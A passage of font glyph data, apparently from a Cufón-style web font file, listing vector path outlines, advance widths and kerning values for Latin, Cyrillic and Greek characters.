0":5,"\u03bb":7}},{"d":"165,-267v8,67,-110,75,-125,20v-2,-7,-4,-13,-4,-20r29,0v1,23,13,35,36,35v23,0,34,-13,36,-35r28,0xm56,-190r-2,153r88,-153r34,0r0,190r-30,0r2,-153r-89,153r-34,0r0,-190r31,0","w":201},{"d":"138,-315v12,16,30,27,39,46v-29,2,-38,-16,-57,-24v-19,8,-29,26,-59,24v10,-19,29,-29,41,-46r36,0xm137,-103r0,103r-34,0r0,-103r-95,-145r37,0r75,118r75,-118r37,0","w":240},{"d":"135,-143v-3,-34,-86,-38,-87,0v15,53,115,12,119,90v4,78,-150,74,-157,8r28,-5v4,36,97,45,98,0v-10,-56,-113,-15,-118,-90v-4,-57,82,-63,122,-42v12,7,21,19,24,35xm107,-262v12,18,30,30,39,51v-31,2,-38,-20,-57,-30v-20,10,-27,32,-59,30v9,-22,29,-33,41,-51r36,0","w":180},{"d":"7,0r0,-203r203,0r0,203r-203,0xm108,-179v-47,0,-77,31,-77,78v0,46,31,77,77,77v47,0,78,-30,78,-77v0,-47,-31,-78,-78,-78","w":217},{"d":"30,0r0,-248r187,0r0,28r-154,0r0,79r144,0r0,27r-144,0r0,87r162,0r0,27r-195,0","w":240},{"d":"48,-10v0,-23,28,-43,51,-30r0,-132r123,-32r0,147v-1,29,-16,47,-44,48v-14,0,-19,-5,-20,-17v-1,-24,27,-42,51,-31r0,-79r-97,26v0,53,8,120,-44,118v-13,0,-19,-7,-20,-18xm112,-132r97,-26r0,-21r-97,27r0,20","w":270},{"d":"156,-25r-60,-64r0,-11r60,-65r29,0r0,5r-59,66r60,64r0,5r-30,0xm74,-25r-59,-64r0,-11r59,-65r29,0r0,5r-59,66r59,64r0,5r-29,0"},{"d":"20,-138v-1,-64,85,-51,150,-52r0,190r-32,0r0,-81r-44,0r-55,81r-36,0r60,-83v-28,-5,-43,-24,-43,-55xm53,-135v0,40,46,33,85,33r0,-66v-39,0,-85,-6,-85,33","w":194},{"d":"57,-190r0,167r83,0r0,-167r32,0r0,167r26,0r0,95r-29,0r0,-72r-144,0r0,-190r32,0","w":206,"k":{"\u0441":4,"\u043e":4,"\u0437":4,"\u0435":4}},{"d":"175,-269r-55,-38r0,-5r36,0v12,15,30,25,39,43r-20,0xm266,0r-40,0r-56,-210r-55,210r-40,0r-73,-248r35,0r59,218r15,-64r43,-154r32,0r59,218r59,-218r35,0","w":339},{"d":"52,-290v26,0,42,16,42,42v0,27,-18,40,-42,43v-25,-2,-43,-16,-43,-43v0,-26,17,-42,43,-42xm28,-248v-2,26,37,32,45,10v6,-16,-3,-33,-21,-33v-16,0,-23,10,-24,23","w":119},{"d":"188,-315v12,16,30,27,40,46v-31,3,-38,-17,-58,-24v-19,8,-29,27,-59,24v10,-19,29,-29,41,-46r36,0xm266,0r-40,0r-56,-210r-55,210r-40,0r-73,-248r35,0r59,218r15,-64r43,-154r32,0r59,218r59,-218r35,0","w":339},{"d":"140,17v1,27,-2,46,-14,59r-21,0v8,-10,16,-17,16,-31r-15,0r0,-28r34,0xm185,-189v-5,-48,-123,-54,-124,2v14,75,158,14,163,119v3,78,-121,87,-175,55v-17,-10,-28,-26,-33,-46r33,-7v5,56,141,63,141,-1v0,-78,-155,-14,-162,-118v-5,-82,145,-84,179,-34v5,7,8,16,11,25","w":240},{"d":"160,-190v32,64,34,194,-62,194v-97,0,-72,-107,-75,-194r32,0v8,63,-27,169,44,169v74,-1,47,-126,28,-169r33,0xm93,-214v-6,-1,-16,3,-13,-6r12,-51r37,0v-6,25,-25,37,-36,57","w":196},{"d":"91,-215v23,38,52,77,81,110v-29,34,-58,70,-80,109r-58,-82r-22,-27v26,-36,57,-69,79,-110","w":183},{"d":"80,-196r47,-18r7,23r-49,13r32,44r-20,13r-27,-46r-27,45r-21,-12r33,-44r-49,-13r8,-23r47,19r-2,-53r23,0","w":140},{"d":"172,-65r-174,0r0,-25r148,0r0,-238r26,0r0,263xm83,-328r26,0r0,200r-111,0r0,-26r85,0r0,-174","w":255},{"d":"59,-94v0,-37,43,-66,78,-43r43,-43v-12,-5,-39,-9,-33,-22v20,4,43,5,61,-1v6,13,-7,43,2,65v-13,6,-18,-23,-22,-34r-42,42v34,28,6,86,-36,86v-27,0,-51,-23,-51,-50xm147,-95v0,-21,-17,-37,-37,-37v-21,0,-37,17,-37,37v-1,21,18,38,37,38v20,0,37,-16,37,-38","w":270},{"d":"170,-56v-1,66,-78,56,-145,56r0,-190r32,0r0,80v58,-2,114,-1,113,54xm136,-56v0,-38,-42,-32,-79,-32r0,66v38,0,79,5,79,-34xm202,0r0,-190r32,0r0,190r-32,0","w":258},{"d":"174,-55v-7,37,-32,59,-75,59v-59,0,-80,-40,-84,-99v-6,-83,73,-124,135,-83v12,8,19,23,23,40r-33,2v0,-37,-59,-44,-79,-19v-8,11,-12,27,-12,47r72,0r0,23r-73,0v2,36,13,65,50,65v25,0,41,-13,44,-37","w":183},{"d":"116,-269v9,-18,26,-28,38,-43r36,0r0,5r-54,38r-20,0xm233,-215v19,21,30,51,30,90v0,79,-44,129,-123,129v-30,0,-54,-8,-73,-20r-21,25r-34,0r36,-42v-20,-21,-31,-53,-31,-92v0,-80,42,-125,123,-126v31,0,53,7,73,19r21,-26r34,0xm140,-24v87,0,108,-103,71,-166r-124,150v13,10,30,16,53,16xm140,-224v-87,0,-109,102,-71,165r124,-149v-13,-10,-30,-16,-53,-16","w":280},{"d":"41,-213v0,18,8,33,16,46r-21,0v-12,-19,-16,-47,-14,-81r34,0r0,35r-15,0","w":79},{"d":"22,-248r190,0r0,28r-190,0r0,-28xm218,-27r0,27r-202,0r0,-27r202,0xm191,-141r0,27r-148,0r0,-27r148,0","w":233},{"d":"-2,-97r0,-25r259,0r0,25r-117,0r0,206r-25,0r0,-206r-117,0","w":255},{"d":"14,-184v-3,-80,89,-63,164,-64r0,18r-23,0r0,276r-19,0r0,-276r-38,0r0,276r-20,0r0,-168v-40,-1,-62,-22,-64,-62","w":193},{"d":"212,-179v-10,-28,-35,-45,-73,-45v-59,0,-87,40,-87,99v0,60,29,101,89,101v43,0,62,-24,78,-52r27,14v-18,38,-51,66,-107,66v-80,0,-117,-50,-121,-129v-6,-104,99,-153,187,-111v19,9,31,26,39,46","w":259},{"d":"11,-41r0,-27r151,-61r-151,-60r0,-27r175,69r0,36xm11,0r0,-25r175,0r0,25r-175,0","w":197},{"d":"206,0r-36,0r-40,-164r-41,164r-36,0r-54,-190r32,0r39,164r43,-164r34,0r41,164r42,-164r31,0xm150,-214r0,-33r29,0r0,33r-29,0xm81,-214r0,-33r29,0r0,33r-29,0","w":259},{"d":"70,-269r0,-32r29,0r0,32r-29,0xm1,-269r0,-32r29,0r0,32r-29,0xm33,0r0,-248r34,0r0,248r-34,0","w":100},{"d":"87,-176r-63,5r0,-29r63,5r-2,-66r30,0r-3,66r64,-5r0,29r-64,-5v-4,39,-4,77,0,116r64,-5r0,29r-64,-5r3,66r-30,0r2,-66r-63,5r0,-29r63,5v5,-39,5,-77,0,-116"},{"d":"79,-60r-27,50r-25,0r26,-50r-42,0r0,-26r55,0r33,-64r-88,0r0,-26r101,0r27,-52r25,0r-26,52r48,0r0,26r-61,0r-34,64r95,0r0,26r-107,0","w":197},{"d":"207,-111v0,29,43,32,47,8v3,-18,-4,-32,-23,-31v-16,0,-24,7,-24,23xm232,-16v18,0,27,-9,27,-28v0,-18,-9,-26,-28,-26v-18,0,-27,9,-27,26v-1,19,9,28,28,28xm231,2v-55,10,-71,-71,-23,-80v-44,-14,-26,-79,23,-73v50,-9,66,62,23,72v50,16,32,87,-23,81xm87,0r-26,0r155,-248r25,0xm84,-176v19,5,35,13,35,36v0,52,-87,57,-104,18v-2,-5,-3,-10,-4,-15r24,-2v2,17,12,24,32,24v18,0,28,-8,28,-26v0,-23,-21,-25,-44,-24r0,-19v21,0,39,-4,40,-24v0,-15,-9,-23,-25,-23v-16,0,-27,8,-28,24r-24,-3v1,-50,101,-56,101,-2v0,21,-12,32,-31,36","w":300},{"d":"143,-269r0,-32r29,0r0,32r-29,0xm74,-269r0,-32r29,0r0,32r-29,0xm30,0r0,-248r187,0r0,28r-154,0r0,79r144,0r0,27r-144,0r0,87r162,0r0,27r-195,0","w":240},{"d":"109,2r-18,0r-50,-139r-32,0r0,-20r47,0r43,121r76,-249r22,0","w":197},{"d":"150,-269r-54,-38r0,-5r36,0v12,15,29,25,38,43r-20,0xm140,-251v81,0,123,46,123,126v0,79,-44,129,-123,129v-81,0,-123,-49,-123,-129v0,-80,42,-126,123,-126xm140,-24v63,0,89,-41,89,-101v0,-60,-29,-99,-89,-99v-61,0,-89,39,-89,99v0,60,28,100,89,101","w":280},{"d":"16,-82r0,-28r88,0r0,28r-88,0","w":119},{"d":"184,-316v-4,23,-8,48,-36,47v-28,-1,-64,-43,-75,0r-16,0v4,-23,8,-48,36,-47v28,1,64,44,74,0r17,0xm205,0r-28,-72r-113,0r-28,72r-35,0r101,-248r38,0r99,248r-34,0xm167,-99r-47,-123v-12,45,-31,82,-46,123r93,0","w":240},{"d":"146,-328r26,0r0,206r85,0r0,25r-85,0r0,206r-26,0r0,-437xm83,-328r26,0r0,437r-26,0r0,-437","w":255},{"d":"22,-195r174,0r0,174r-174,0r0,-174","w":217},{"d":"73,0r105,-211r105,211r-210,0","w":356},{"d":"137,-140v33,8,54,28,56,69v4,73,-87,92,-137,58r1,88r-32,0r0,-256v0,-55,26,-75,80,-80v80,-8,92,105,32,121xm105,-236v-36,-1,-48,21,-48,57r0,143v33,25,110,23,106,-35v-2,-35,-22,-53,-59,-53r0,-25v28,-5,42,-19,42,-50v0,-24,-16,-37,-41,-37","w":207},{"d":"178,-48v-29,-1,-47,-19,-58,-41v2,54,20,75,71,83r1,6r-148,0v18,-17,52,-14,63,-44v5,-15,10,-27,9,-45v-12,23,-27,40,-57,42v-61,4,-62,-100,-6,-98v10,0,19,4,28,9v-25,-29,-6,-79,37,-79v40,0,64,47,36,79v32,-22,72,0,72,39v1,27,-22,49,-48,49","w":236},{"d":"109,109r-26,0r0,-174r-85,0r0,-25r111,0r0,199xm146,-90r111,0r0,25r-85,0r0,174r-26,0r0,-199xm257,-154r0,26r-259,0r0,-26r259,0","w":255},{"d":"231,-251v77,0,114,48,115,126v0,80,-40,129,-116,129v-74,0,-110,-47,-115,-119r-52,0r0,115r-33,0r0,-248r33,0r0,105r52,0v8,-67,43,-108,116,-108xm230,-24v60,0,82,-42,82,-101v0,-58,-24,-99,-81,-99v-59,0,-82,40,-82,99v0,59,24,101,81,101","w":363,"k":{"\u043c":4,"\u043b":16,"\u0434":16,"\u0427":12,"\u0425":16,"\u0422":20,"\u0421":4,"\u041e":4,"\u041b":16,"\u0416":8,"\u0414":16,"\u0410":12}},{"d":"101,-234v-31,-9,-42,10,-38,44r38,0r0,23r-38,0r0,167r-31,0r0,-167r-27,0r0,-23r27,0v-7,-52,17,-82,69,-68r0,24xm124,0r0,-261r32,0r0,261r-32,0","w":180},{"d":"62,-147v-4,58,76,40,115,32r0,-133r34,0r0,248r-34,0r0,-89v-59,15,-149,21,-149,-54r0,-105r34,0r0,101","w":239},{"d":"115,-122r142,0r0,25r-117,0r0,206r-25,0r0,-231","w":255},{"d":"255,109r-255,0r0,-437r255,0r0,437","w":255},{"d":"87,11v-9,-20,-24,-34,-39,-48r0,-12v12,6,26,12,34,21r0,-135v-9,8,-21,14,-34,21r0,-13v16,-13,30,-27,39,-47r6,0v9,20,23,34,39,47r0,13v-13,-7,-24,-13,-34,-21r0,135v8,-9,22,-15,34,-21r0,12v-15,14,-30,28,-39,48r-6,0","w":180},{"d":"24,-231r0,-30r32,0r0,30r-32,0xm-9,49v24,4,33,-6,33,-30r0,-209r32,0r0,214v2,40,-23,58,-65,49r0,-24","w":79},{"d":"100,-194v63,0,86,42,84,106r-135,0v0,40,14,67,53,68v26,1,43,-12,49,-29r28,8v-11,28,-37,45,-77,45v-58,0,-88,-37,-87,-100v1,-61,26,-98,85,-98xm152,-113v6,-60,-76,-77,-97,-28v-3,7,-6,17,-6,28r103,0xm106,40v-1,20,24,18,37,12r0,18v-24,11,-66,4,-62,-28v3,-27,17,-46,51,-42v-13,8,-25,19,-26,40"},{"d":"83,-328r26,0r0,437r-26,0r0,-437xm146,-328r26,0r0,437r-26,0r0,-437","w":255},{"d":"120,-136v11,-8,24,-14,39,-16r0,-38r12,0r0,38v18,0,28,8,39,16r33,-32r8,8r-33,32v8,12,16,24,17,40r37,0r0,11r-37,0v-3,16,-9,27,-17,39r33,33r-9,7r-32,-32v-12,9,-21,15,-39,17r0,38r-12,0r0,-38v-16,-2,-28,-9,-39,-16r-33,31r-7,-7r32,-33v-8,-11,-14,-24,-17,-39r-38,0r0,-11r38,0v1,-15,7,-28,16,-39r-31,-33r7,-8xm223,-83v0,-32,-25,-59,-58,-59v-34,0,-58,27,-59,59v0,33,25,58,59,59v32,1,58,-27,58,-59","w":329},{"d":"30,0r0,-248r33,0r0,220r86,0r0,-220r33,0r0,220r86,0r0,-220r32,0r0,248r-270,0","w":329},{"d":"311,-56v0,69,-84,55,-151,56r0,-167r-73,0v-13,59,-6,140,-49,167v-9,5,-26,6,-36,1r0,-22v51,4,39,-64,49,-112v5,-25,4,-25,8,-57r132,0r0,80v59,-1,120,-5,120,54xm278,-56v0,-40,-48,-31,-87,-32r0,66v40,-1,87,7,87,-34","w":326},{"d":"234,-2v-28,10,-62,0,-77,-18v-40,39,-149,32,-144,-45v3,-43,29,-61,60,-76v-25,-40,-17,-114,47,-108v35,3,59,15,59,50v0,44,-40,53,-71,69v14,26,32,50,51,72v14,-21,24,-43,30,-72r26,8v-9,33,-21,57,-38,82v13,13,33,22,57,15r0,23xm97,-151v25,-10,52,-18,56,-48v-1,-18,-13,-29,-33,-29v-42,0,-39,50,-23,77xm42,-66v-3,51,71,58,98,28v-20,-24,-41,-51,-56,-80v-23,10,-40,24,-42,52","w":240},{"d":"100,-194v63,0,86,42,84,106r-135,0v0,40,14,67,53,68v26,1,43,-12,49,-29r28,8v-11,28,-37,45,-77,45v-58,0,-88,-37,-87,-100v1,-61,26,-98,85,-98xm152,-113v6,-60,-76,-77,-97,-28v-3,7,-6,17,-6,28r103,0xm78,-211v8,-23,27,-35,38,-54r36,0r0,5r-58,49r-16,0"},{"d":"11,-111r0,-36r175,-69r0,27r-150,60r150,61r0,27xm11,0r0,-25r175,0r0,25r-175,0","w":197},{"d":"101,-234v-31,-9,-42,10,-38,44r38,0r0,23r-38,0r0,167r-31,0r0,-167r-27,0r0,-23r27,0v-7,-52,17,-82,69,-68r0,24xm124,-231r0,-30r32,0r0,30r-32,0xm124,0r0,-190r32,0r0,190r-32,0","w":180},{"d":"146,-269v9,-18,26,-28,38,-43r37,0r0,5r-55,38r-20,0xm266,0r-40,0r-56,-210r-55,210r-40,0r-73,-248r35,0r59,218r15,-64r43,-154r32,0r59,218r59,-218r35,0","w":339},{"d":"65,-88v4,36,17,65,56,66v24,0,39,-13,42,-34r32,3v-8,35,-32,57,-74,57v-59,0,-82,-39,-88,-92r-30,0r7,-23r21,0v-1,-10,0,-19,0,-29r-28,0r7,-22r23,0v-9,-93,141,-125,162,-33r-33,3v-1,-37,-59,-44,-80,-19v-11,11,-15,27,-17,49r78,0r-7,22r-73,0r0,29r80,0r-7,23r-71,0"},{"d":"206,0r-36,0r-40,-164r-41,164r-36,0r-54,-190r32,0r39,164r43,-164r34,0r41,164r42,-164r31,0xm135,-211r-58,-49r0,-5r36,0v12,19,30,32,38,54r-16,0","w":259},{"d":"107,61v-50,0,-82,-22,-84,-70v-2,-65,71,-58,78,-115r30,0v1,64,-76,54,-76,114v0,30,21,42,52,43v32,0,53,-17,56,-46r32,2v-6,46,-36,72,-88,72xm133,-190r0,35r-34,0r0,-35r34,0","w":219},{"d":"114,-176r-4,200r-20,0r-4,-200r-62,5r0,-29r62,5r-5,-66r38,0r-5,66r62,-5r0,29"},{"d":"198,0r0,-115r-135,0r0,115r-33,0r0,-180r-28,0r0,-27r28,0r0,-41r33,0r0,41r135,0r0,-41r33,0r0,41r27,0r0,27r-27,0r0,180r-33,0xm198,-143r0,-37r-135,0r0,37r135,0","w":259},{"d":"287,-57v-19,10,-34,24,-48,39r-13,0v7,-13,13,-24,21,-34r-134,0v8,9,14,21,21,34r-13,0v-14,-15,-29,-29,-48,-39r0,-6v20,-9,34,-24,48,-39r13,0v-7,13,-13,25,-21,35r134,0v-8,-10,-14,-22,-21,-35r13,0v14,15,28,30,48,39r0,6","w":360},{"d":"100,-194v63,0,86,42,84,106r-135,0v0,40,14,67,53,68v26,1,43,-12,49,-29r28,8v-11,28,-37,45,-77,45v-58,0,-88,-37,-87,-100v1,-61,26,-98,85,-98xm152,-113v6,-60,-76,-77,-97,-28v-3,7,-6,17,-6,28r103,0xm121,-214r0,-33r29,0r0,33r-29,0xm52,-214r0,-33r29,0r0,33r-29,0"},{"d":"18,-231r18,0r0,17r-18,0r0,-17xm91,-231r18,0r0,17r-18,0r0,-17xm164,-231r18,0r0,17r-18,0r0,-17xm54,-197r19,0r0,17r-19,0r0,-17xm127,-197r19,0r0,17r-19,0r0,-17xm200,-197r19,0r0,17r-19,0r0,-17xm164,-163r18,0r0,17r-18,0r0,-17xm91,-163r18,0r0,17r-18,0r0,-17xm18,-163r18,0r0,17r-18,0r0,-17xm200,-129r19,0r0,17r-19,0r0,-17xm127,-129r19,0r0,17r-19,0r0,-17xm54,-129r19,0r0,17r-19,0r0,-17xm18,-95r18,0r0,17r-18,0r0,-17xm91,-95r18,0r0,17r-18,0r0,-17xm164,-95r18,0r0,17r-18,0r0,-17xm200,-61r19,0r0,17r-19,0r0,-17xm127,-61r19,0r0,17r-19,0r0,-17xm54,-61r19,0r0,17r-19,0r0,-17xm18,-27r18,0r0,17r-18,0r0,-17xm91,-27r18,0r0,17r-18,0r0,-17xm164,-27r18,0r0,17r-18,0r0,-17xm54,7r19,0r0,17r-19,0r0,-17xm127,7r19,0r0,17r-19,0r0,-17xm200,7r19,0r0,17r-19,0r0,-17xm164,41r18,0r0,17r-18,0r0,-17xm91,41r18,0r0,17r-18,0r0,-17xm18,41r18,0r0,17r-18,0r0,-17xm54,75r19,0r0,17r-19,0r0,-17xm127,75r19,0r0,17r-19,0r0,-17xm200,75r19,0r0,17r-19,0r0,-17xm54,-265r19,0r0,17r-19,0r0,-17xm127,-265r19,0r0,17r-19,0r0,-17xm200,-265r19,0r0,17r-19,0r0,-17xm18,-299r18,0r0,17r-18,0r0,-17xm91,-299r18,0r0,17r-18,0r0,-17xm164,-299r18,0r0,17r-18,0r0,-17xm237,-231r18,0r0,17r-18,0r0,-17xm237,-163r18,0r0,17r-18,0r0,-17xm237,-95r18,0r0,17r-18,0r0,-17xm237,-27r18,0r0,17r-18,0r0,-17xm237,41r18,0r0,17r-18,0r0,-17xm237,-299r18,0r0,17r-18,0r0,-17","w":255},{"d":"52,18v19,-1,33,8,33,26v0,31,-30,33,-64,32r0,-18v18,2,39,4,41,-13v1,-15,-18,-13,-34,-13r12,-32r19,0","w":119},{"d":"83,-328r25,0r0,437r-25,0r0,-437","w":225},{"d":"323,-28r0,100r-31,0r0,-72r-262,0r0,-248r33,0r0,220r82,0r0,-220r33,0r0,220r82,0r0,-220r32,0r0,220r31,0","w":337,"k":{"\u0443":-8,"\u0430":-4}},{"d":"140,-251v81,0,123,46,123,126v0,79,-44,129,-123,129v-81,0,-123,-49,-123,-129v0,-80,42,-126,123,-126xm140,-24v63,0,89,-41,89,-101v0,-60,-29,-99,-89,-99v-61,0,-89,39,-89,99v0,60,28,100,89,101","w":280,"k":{"\u03ab":12,"\u03a5":12,"\u039b":7,"\u0394":8,"\u0391":7}},{"d":"177,-190v-10,125,41,293,-110,261v-23,-6,-38,-20,-44,-43r32,-5v15,47,100,32,89,-28r0,-30v-11,21,-29,36,-61,36v-54,0,-68,-41,-68,-96v0,-56,16,-97,71,-98v29,-1,48,16,59,35v1,-10,0,-23,2,-32r30,0xm94,-22v36,0,50,-32,50,-73v0,-42,-14,-75,-50,-75v-39,0,-46,34,-46,75v0,41,6,73,46,73xm115,-262v12,18,30,30,39,51v-31,2,-38,-20,-57,-30v-20,10,-27,32,-59,30v9,-22,29,-33,41,-51r36,0"},{"d":"174,-220r-73,0v-15,69,-12,159,-46,209v-9,14,-31,16,-52,12r0,-27v55,4,50,-76,57,-132r12,-90r135,0r0,248r-33,0r0,-220","w":236,"k":{"\u0443":-4,"\u0431":-4,"\u0424":4}},{"d":"101,-234v-31,-9,-42,10,-38,44r38,0r0,23r-38,0r0,167r-31,0r0,-167r-27,0r0,-23r27,0v-7,-52,17,-82,69,-68r0,24xm124,-231r0,-30r32,0r0,30r-32,0xm124,0r0,-190r32,0r0,190r-32,0","w":180},{"d":"153,-248v-8,100,35,252,-73,252v-44,-1,-67,-25,-74,-66r32,-5v4,25,16,42,43,43v27,0,39,-20,39,-49r0,-147r-48,0r0,-28r81,0","w":180},{"d":"266,-73v0,83,-93,74,-177,73r0,-220r-81,0r0,-28r114,0r0,105v74,-3,144,-1,144,70xm122,-27v52,0,111,8,111,-45v0,-50,-59,-45,-111,-44r0,89","w":284,"k":{"\u2019":24,"\u042f":12}},{"d":"160,-269r0,-32r29,0r0,32r-29,0xm91,-269r0,-32r29,0r0,32r-29,0xm140,-251v81,0,123,46,123,126v0,79,-44,129,-123,129v-81,0,-123,-49,-123,-129v0,-80,42,-126,123,-126xm140,-24v63,0,89,-41,89,-101v0,-60,-29,-99,-89,-99v-61,0,-89,39,-89,99v0,60,28,100,89,101","w":280},{"d":"195,-316v-3,24,-8,48,-35,47v-28,-1,-64,-43,-75,0r-16,0v4,-23,8,-48,36,-47v28,1,64,44,74,0r16,0xm190,0r-132,-211r1,211r-29,0r0,-248r39,0r133,213r-2,-213r31,0r0,248r-41,0","w":259},{"d":"25,0r0,-190r32,0r0,167r72,0r0,-167r31,0r0,167r72,0r0,-167r32,0r0,190r-239,0","w":288},{"d":"201,-313v-3,50,-91,58,-111,17v-3,-5,-5,-11,-6,-17r21,0v6,28,70,27,76,0r20,0xm143,4v-82,0,-121,-48,-125,-129v-5,-107,100,-154,193,-111v17,8,29,25,37,43r-32,9v-13,-25,-37,-40,-76,-40v-61,0,-88,39,-88,99v0,61,29,100,91,101v35,0,62,-11,79,-27r0,-45r-74,0r0,-28r105,0r0,86v-25,25,-61,42,-110,42","w":280},{"d":"107,-160v5,-50,89,-55,89,0v0,72,-74,97,-89,164v-14,-68,-79,-92,-89,-162v-3,-24,18,-44,42,-43v23,0,41,19,47,41","w":213},{"d":"141,-36v-15,21,-31,41,-68,40v-36,-1,-58,-21,-58,-57v-1,-64,63,-63,125,-63v3,-35,-9,-54,-41,-54v-24,1,-41,7,-42,31r-33,-3v5,-37,33,-52,76,-52v45,0,72,20,72,64r0,82v-1,20,7,32,28,27r0,20v-31,9,-61,-2,-59,-35xm48,-53v0,20,12,33,32,33v41,-3,63,-29,60,-74v-43,2,-92,-5,-92,41xm146,-217r-96,0r0,-23r96,0r0,23"},{"d":"251,-156v43,0,56,34,56,80v0,45,-14,78,-57,78v-42,0,-55,-32,-55,-78v0,-48,13,-80,56,-80xm92,0r-27,0r162,-248r27,0xm251,-17v27,0,30,-30,30,-59v0,-31,-1,-60,-30,-60v-28,0,-30,30,-30,60v0,30,2,59,30,59xm72,-230v-30,1,-34,25,-34,59v0,30,4,58,34,59v18,0,30,-12,31,-30r25,2v-4,29,-23,48,-55,48v-45,0,-56,-34,-61,-79v-10,-81,98,-109,115,-33r-25,2v-2,-16,-12,-28,-30,-28","w":318},{"d":"45,-27v46,-4,117,17,120,-31r29,3v-5,33,-21,55,-59,55r-123,0r0,-27v27,-12,33,-42,31,-83r-33,0r0,-23r33,0v-23,-96,57,-153,128,-96v4,5,8,11,10,18r-31,10v-5,-15,-16,-24,-36,-24v-47,0,-39,48,-39,92r71,0r0,23r-71,0v2,40,-6,70,-30,83"},{"d":"0,-79r0,-24r360,0r0,24r-360,0","w":360},{"d":"72,-167v-1,-32,0,-62,13,-81r22,0v-9,13,-17,26,-17,46r16,0r0,35r-34,0xm13,-167v-1,-32,1,-62,14,-81r22,0v-9,13,-17,26,-17,46r15,0r0,35r-34,0","w":119},{"d":"217,-194v52,0,64,44,64,98v0,54,-13,98,-64,100v-29,1,-44,-13,-55,-34r1,105r-30,0r0,-106v-9,23,-25,35,-54,35v-50,0,-63,-41,-64,-98v0,-57,15,-98,64,-100v29,0,44,14,55,33r-1,-100r30,0r0,101v10,-23,24,-34,54,-34xm89,-170v-37,1,-41,36,-41,75v0,37,3,74,40,74v39,0,45,-35,45,-76v-1,-39,-6,-73,-44,-73xm207,-20v38,0,41,-36,41,-75v0,-38,-3,-74,-40,-74v-41,0,-45,36,-45,80v1,38,7,69,44,69","w":296,"k":{"\u044f":4,"\u0447":8,"\u0443":4,"\u0442":8,"\u043b":8,"\u0434":8,"\u0431":4}},{"d":"75,-87v-4,1,-14,3,-19,3r0,84r-32,0r0,-190r32,0r0,83v26,-2,31,-21,43,-41r26,-42r33,0r-61,86r62,104r-35,0xm69,-211v8,-23,27,-35,38,-54r36,0r0,5r-58,49r-16,0","w":157},{"d":"28,0r0,-112r81,-91r81,91r0,112r-162,0xm42,-14r134,0r0,-91r-67,-75r-67,75r0,91","w":217},{"d":"155,-194v48,1,62,44,63,95v0,64,-29,98,-88,102r0,72r-29,0r0,-72v-113,7,-111,-188,-12,-197r3,23v-48,6,-55,95,-31,131v8,12,22,18,40,19v4,-71,-20,-175,54,-173xm130,-21v42,-2,55,-31,55,-79v-1,-35,-5,-66,-29,-71v-45,11,-20,99,-26,150","w":233,"k":{"\u03c7":10,"\u03c4":5,"\u03c0":5,"\u03bb":7}},{"d":"156,-264v-12,1,-17,-16,-25,-18v-12,2,-8,14,-9,32r0,358r-26,0r0,-330v-1,-40,18,-75,52,-78v24,-2,33,34,8,36","w":217},{"d":"156,-267v8,67,-110,75,-125,20v-2,-7,-4,-13,-4,-20r29,0v1,23,13,35,36,35v23,0,34,-13,36,-35r28,0xm179,-190r-86,221v-14,28,-37,51,-81,42r0,-24v39,6,53,-20,64,-50r-75,-189r34,0r57,156r54,-156r33,0","w":180,"k":{".":36,",":36}},{"d":"146,-328r26,0r0,437r-26,0r0,-437xm83,-328r26,0r0,200r-111,0r0,-26r85,0r0,-174xm109,109r-26,0r0,-174r-85,0r0,-25r111,0r0,199","w":255},{"d":"88,-269v9,-18,26,-28,38,-43r36,0r0,5r-54,38r-20,0xm94,-120v-9,3,-20,7,-31,7r0,113r-33,0r0,-248r33,0r0,109v41,-1,47,-27,65,-55r36,-54r35,0v-23,32,-58,90,-81,112r90,136r-39,0","w":209},{"d":"30,0r0,-248r187,0r0,28r-154,0r0,79r144,0r0,27r-144,0r0,87r162,0r0,27r-195,0xm171,-276r-96,0r0,-23r96,0r0,23","w":240},{"d":"136,-248r0,-72r32,0r0,100r-105,0r0,220r-33,0r0,-248r106,0","w":175,"k":{"\u2014":8,"\u00bb":28,"\u00ab":28,";":8,":":8,".":44,",":44}},{"d":"113,-316v-3,24,-8,48,-35,47v-28,-1,-64,-43,-75,0r-16,0v4,-23,8,-48,36,-47v28,1,64,44,74,0r16,0xm33,0r0,-248r34,0r0,248r-34,0","w":100},{"d":"-2,-97r0,-25r142,0r0,231r-25,0r0,-206r-117,0","w":255},{"d":"96,0r-14,0r-81,-126r81,-127r14,0r81,126xm89,-226r-62,99r62,101r62,-101","w":177},{"d":"207,-143v77,-2,154,-4,155,70v2,87,-102,73,-188,73r0,-220r-73,0v-15,69,-12,159,-46,209v-9,14,-31,16,-52,12r0,-27v55,4,50,-76,57,-132r12,-90r135,0r0,105xm207,-27v54,-1,121,11,121,-45v0,-54,-67,-43,-121,-44r0,89","w":380,"k":{"\u2019":28}},{"d":"100,-194v63,0,86,42,84,106r-135,0v0,40,14,67,53,68v26,1,43,-12,49,-29r28,8v-11,28,-37,45,-77,45v-58,0,-88,-37,-87,-100v1,-61,26,-98,85,-98xm152,-113v6,-60,-76,-77,-97,-28v-3,7,-6,17,-6,28r103,0xm121,-214r0,-33r29,0r0,33r-29,0xm52,-214r0,-33r29,0r0,33r-29,0"},{"d":"158,-269r-36,0v-13,-16,-32,-26,-41,-46v30,-2,39,17,59,25v19,-9,27,-27,57,-25v-8,20,-27,29,-39,46xm212,-179v-10,-28,-35,-45,-73,-45v-59,0,-87,40,-87,99v0,60,29,101,89,101v43,0,62,-24,78,-52r27,14v-18,38,-51,66,-107,66v-80,0,-117,-50,-121,-129v-6,-104,99,-153,187,-111v19,9,31,26,39,46","w":259},{"d":"101,-234v-31,-9,-42,10,-38,44r38,0r0,23r-38,0r0,167r-31,0r0,-167r-27,0r0,-23r27,0v-7,-52,17,-82,69,-68r0,24xm124,0r0,-261r32,0r0,261r-32,0","w":180},{"d":"118,-194v89,-4,53,116,60,194r-32,0r0,-121v0,-31,-8,-49,-39,-48v-72,2,-44,102,-49,169r-32,0r-1,-190r30,0v1,10,-1,24,2,32v11,-22,29,-35,61,-36xm81,-211v8,-23,27,-35,38,-54r36,0r0,5r-58,49r-16,0"},{"d":"170,0r0,-72r-96,0r-35,72r-35,0r121,-248r212,0r0,28r-133,0r0,79r123,0r0,27r-123,0r0,87r141,0r0,27r-175,0xm170,-222v-33,-8,-36,21,-46,42r-38,81r84,0r0,-123","w":360},{"d":"172,-97r-174,0r0,-25r85,0r0,-206r26,0r0,206r37,0r0,-206r26,0r0,231","w":255},{"d":"57,0r-32,0r0,-190r83,0r0,-71r29,0r0,94r-80,0r0,167","w":148},{"d":"22,-167v-1,-32,1,-62,14,-81r22,0v-9,13,-17,26,-17,46r16,0r0,35r-35,0","w":79,"k":{"\u2018":7}},{"d